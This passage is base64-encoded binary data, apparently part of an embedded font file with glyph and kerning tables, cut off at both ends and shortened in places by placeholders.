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[base64]/[base64]/[base64]/[base64]/QD+AlkCWgJbAlwA/[base64]/AsACwQLCAsMCxALFAsYCxwLIAskCygLLAswCzQLOAs8C0ALRAtIC0wLUAtUC1gLXAtgC2QLaAtsC3ALdAt4C3wLgAuEC4gLjAuQC5QLmAucC6ALpAuoC6wLsAu0C7gLvAvAC8QLyAvMC9AL1AvYC9wL4AvkC+gL7AvwC/[base64]/[base64]/ID8wP0A/UD9gP3A/gD+QP6A/sD/AP9A/4D/[base64]//wABAAAAAWtlcm4ACAAAAAEAAAABAAQAAgAAAAQADlAAVPJ8uAABhDQABAAAAaYDVgNcA2IDaAPeA+gD+gQgBDYEQARiBIQEigTcBQoFLAVOBXQFmgWgBpIGmAa+BuQHRgfYB/oIHAg6CEQIUghcCGYIcAiaCLgIygjQCO4I9AkSCTAJNgoACnYKnAsSCxgLIgsoCy4LNAtSC3wLhgucC6ILwAvGC8wMBgwMDBYMSAxyDJwMwgzkDQoNOA2aDbAN0g30Dj4OYA6CDrgO4g8MDxYPIA8+D1QPXg98D4IPmA/mEAQQIhBAEGYQjBCqELQQ2hEAESYRnBHGEewSChIoEvIS/[base64]/[base64]/[base64]/[base64]/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAACAQwACwFT/+YABAAL/+YAP//0AF//7wE8/+0ACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgBU/+YBnP/AAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQBWAA4Af/7XAL//mADC/8cA1P8SAOj/UgFG/88BnP+AAdb/1wABAZwADgA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xAAEBnP/rAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wACQACP/iAAsAFAAM/88APwASAEj/6gBU/9gAVv/qAF8AEwBr/64Aev/NAH//oACE/8EAh//AALP/0AC3/+oAuv/GALsADQC9/+kAvv/WAMH/6ADC/7oAxf/pAMf/ywDI/9oAyf/HAW7/0wGc/6sBnv/NAaL/ywGq/8sBrP/LAa//8wGy//MBs//vAdT/wAHW/+4ACABZ/+UAs//LAMj/5AGcAA0Bnv/tAaL/6wGq/+wBrP/sAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAPH/9QFm/8AAAwALABQAPwASAF8AEwACAPH/1gFm/5gAAgDx/9YBZv+IAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AAEAEgAFABWADIAWQARAWYAEAABAWYAGAAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABARf/8QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AABAPH/9QAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAEAvwANAAIAs//CAL8AEAABAL//4gABAML/8gABAL8ADgAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAKALr/5gC9/+sAvv/pAMD/8ADB/+cAxf/jAMf/zgDI/9QAyf/bAdb/7gACAPH/1gFm/4gABQC9/+wAvwAPAMH/6gDF/84Ax//nAAEAvwAPAAcAxf/qAOj/7gDx/9UA+f/tAS//7AFU/+wB1P/oAAEA8f/AAAEAxQAgAA4ASAAMAL//kADBAAsAxQAMAZz/vwGe/+4Bov/sAar/7QGs/+wBrv/1Aa8ADgGxAA0BtAANAdb/7QABAPH/4gACAPH/wAHU/+EADADh/9QA8f/JAPn/0QEE/+UBG//jAS//xAE4/+EBSf/UAUr/9QFL/+cBU/9kAVT/yQAKAOH/wQDx/80A+f/SAS//zAE4/+UBO//fAUn/zgFL/+oBU/+eAVT/zgAKAOH/wgDx/8YA+f/PAS//wAE4/+EBO//fAUn/zQFL/+gBU/+fAVT/xgAJAOH/yQDx/98A+f/hAQT/7QEb/+sBL//fATv/6QFK//UBVP/gAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAOH/5gDx/9AA+f/WAS//zgE4/+gBSf/nAUv/7QFT/+YBVP/QAAsA1AAUAOH/4ADoABMBOP/hATn/4AE8/+EBQf/pAUn/3wFL/94BU//fAVX/8gAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAUAGf/yAOH/8QFJ//IBS//yAVP/8gAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AANANQAEwDh/+YA4v/0AOgAEgDx/+cA+f/nAS//5wE4/+UBOf/oAUn/5gFL/+YBU//mAVT/5wAKAOH/xADx/80A+f/VAS//zAE4/+YBO//fAUn/0QFL/+wBU/+hAVT/zwAKAOH/wwDx/88A+f/UAS//zgE4/+cBO//fAUn/0QFL/+wBU/+gAVT/0QACANT/4gFT/+QAAgDU/+EA6P/kAAcA6P/uAPH/7gD5/+8BBP/0ARv/8QEv/+8BVP/vAAUA8f/0APn/9AEE//UBL//1AVT/9QACAOj/aAEX/+4ABwDoABQA8f/tAPf/0AD5/+4BL//tATn/7QFU/+0AAQEX//EABQEX/+sBnv/rAaL/6QGq/+sBrP/rABMASAANAML/1gDD/8AAx//VAOj/yAEX/+wBGwAMAUoACwFMAAsBnP+/AZ7/7gGi/+wBqv/tAaz/7AGu//UBrwAOAbEADQG0AA0B1v/EAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcA6AAUAPH/8AD5//AA/AAWAS//5gE5/9wBVP/wAAcA6AASAPH/4wD3/7gA+f/jAS//ugE5/9kBVP/jAAkA8f+AAPn/8AEE/9sBG//cAS//RwE5/+4BSgAHAUz/9AFU/38ACQDx/2oA+f/GAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAHAMX/6gDo/+4A8f/WAPn/7QEv/+wBVP/sAdT/6AACAOj/7wD5/+4ACQDx/3YA+f/TAQT/2QEb/9sBL/8eATn/7QFK//ABTP/yAVT/VgAJAPH/ZAD5/9kBBP/ZARv/2wEv/x4BOf/tAUr/8AFM//IBVP9WAAkA8f9qAPn/xgEE/9kBG//bAS//HgE5/+0BSv/wAUz/8gFU/1YAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAMgBU/34AWf+dAGv+8QB6/vQAf/6rAIT/XgCH/0sAs/9yALr/DwC+/woAwf9BAML/BwDF/2gAx/8PAMj/DgDJ/wwA1P9jAOEABQDl/70A5v9JAOj+/gDq/xMA8f9oAPj/DgD5/2gA+v8TAPz/BwD9ADABAv8OAQT/EQEX/ucBG/+sASf/FQEp/zwBLf8OAS//agEz/0kBOf8MATv/PwE8/vEBQf/AAUb+7wFK/zEBTP9fAVD/CgFTAAUBVP8wAVX/1QHU/2oB1v/TAAIA6P9oARf/7gAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAIA6P9oARf/7gABAFkACwABAFkACwABAFkACwABAFkACwABAFkACwAJAZ7/8gGi//IBqv/yAaz/8gGv/8ABsP/sAbH/xwGy/9gBtP+/AAIBsf/uAbL/9QACAar/6wGs/+sABwGq/+8BrP/wAa//uwGw/+wBsf+3AbL/1QG0/7QABAGv/+4Bsf/xAbP/7AG0/+oABAGv/+kBsf/rAbL/8QG0/+UABAGv//IBsf/xAbL/9QG0/+4AAgGxAA0BtAANAAYASAALALr/8gDH//EAyf/vAdQADwHW/+4AAwDF/+0A8f/VAdT/7AAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1ADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAQAC//mAD//9ABf/+8BPP/tAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QABAZz/6wABAZz/6wABAZz/6wABAZz/6wAkAAj/4gALABQADP/PAD